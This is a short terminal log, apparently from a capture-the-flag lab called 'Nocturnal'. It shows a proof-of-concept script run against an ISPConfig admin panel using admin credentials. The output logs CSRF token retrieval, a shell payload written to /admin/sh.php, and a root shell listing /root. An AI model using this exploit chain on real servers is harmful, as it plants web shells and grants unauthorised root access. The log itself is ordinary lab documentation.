 ➜ Nocturnal uv run ispoc.py http://127.0.0.1:8080 admin slowmotionapocalypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_9d13dcded7a2006c456a4f40
[+] CSRF Key: 5011bed65a34a5299063e38cdaba0d8ae8817700
[+] Injecting shell payload...
[+] Shell written to: http://127.0.0.1:8080/admin/sh.php
[+] Launching shell...
ispconfig-shell# whoami
root
ispconfig-shell# ls /root
root.txt
scripts
ispconfig-shell#